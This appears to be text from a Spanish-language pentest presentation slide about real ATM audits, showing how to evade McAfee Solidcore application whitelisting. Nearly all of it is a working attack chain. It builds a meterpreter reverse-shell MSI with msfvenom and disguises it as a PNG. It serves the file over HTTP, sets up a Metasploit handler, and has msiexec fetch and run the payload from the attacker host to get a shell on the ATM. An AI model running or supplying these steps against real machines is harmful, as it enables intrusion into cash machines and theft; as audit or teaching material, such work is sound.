 Caso Reales
Auditoría reales de ATMs en clientes finales
Evasión de McAfee Solidcore (I)
1. Generar un MSI y renombrarlo a PNG
# msfvenom -p windows/meterpreter/reverse_tcp
lhost=kali lport=443 -f msi > remote.msi
# mv remote.msi remote.png
2. Iniciar un servidor web para el MSI
# python -m SimpleHTTPServer 8080
3. Handler en metasploit para recibir la shell
inversa:
> use exploit/multi/handler
> set payload windows/meterpreter/reverse_tcp
> set lhost kalilinux
> set lport 443
> run -j
4. Iniciar proceso de instalación del MSI:
> msiexec /i http://kali:8080/remote.png
5. Recibe la shell de meterpreter
ejecutándose desde el cajero
https://pentestlab.blog/2017/06/16/applocker-bypass-msiexec/